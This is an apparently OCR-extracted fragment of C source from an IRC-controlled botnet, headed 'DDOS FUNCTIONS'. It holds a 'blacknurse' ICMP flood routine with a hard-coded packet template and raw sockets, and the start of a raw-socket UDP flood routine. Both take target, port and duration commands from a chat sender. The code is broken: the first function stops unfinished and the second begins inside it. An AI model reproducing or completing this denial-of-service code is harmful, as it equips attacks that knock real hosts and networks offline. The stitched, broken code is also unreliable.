 DDOS FUNCTIONS
void blacknurse(int sock, char *sender, int argc, char *argv[])
{
uint8_t pkt_template[] = {
0x03, 0x03, 0x0d, 0x33, 0x00, 0x00, 0x00, 0x00, 0x45, 0x00, 0x00, 0x1c, 0x4a, 0x04, 0x00, 0x00,
0x40, 0x06, 0x20, 0xc5, 0x01, 0x02, 0x03, 0x04, 0x05, 0x06, 0x07, 0x08, 0x00, 0x00, 0x00, 0x00,
0x00, 0x08, 0xef, 0xc1
};
uint8_t *pkt;
struct addrinfo *ai, hints;
const char *host;
struct pollfd pfd;
const size_t pkt_len = (sizeof pkt_template) / (sizeof pkt_template[0]);
size_t i;
int gai_err;
int kindy;
int x, secs,get;
time_t start=time(NULL);
if (mfork(sender) != 0) return;
if ((get = socket(AF_INET, SOCK_RAW, IPPROTO_RAW)) < 0) exit(1);
if (argc < 2) {
Send(sock, "NOTICE %s :BLACKNURSE <target ip> <secs>", sender);
exit(1);
}
host = argv[1];
secs = argv[2];
void udp(int sock, char *sender, int argc, char **argv) {
unsigned int port,i=0;
unsigned long psize,target,secs;
struct sockaddr_in s_in;
struct iphdr *ip;
struct udphdr *udp;
char buf[1500],*str;
int get;
time_t start=time(NULL);
if (mfork(sender) != 0) return;
if ((get = socket(AF_INET, SOCK_RAW, IPPROTO_RAW)) < 0) exit(1);
if (argc < 3) {
Send(sock, "NOTICE %s :UDP <target> <port> <secs>\n", sender);
exit(1);
}